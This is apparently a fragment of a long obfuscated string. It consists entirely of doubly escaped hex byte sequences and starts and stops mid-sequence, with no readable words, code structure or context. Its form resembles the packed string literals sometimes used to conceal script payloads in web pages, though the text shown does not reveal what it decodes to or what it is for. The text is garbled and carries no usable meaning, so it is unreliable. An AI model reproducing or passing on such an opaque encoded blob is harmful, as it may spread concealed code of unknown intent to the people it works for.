5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5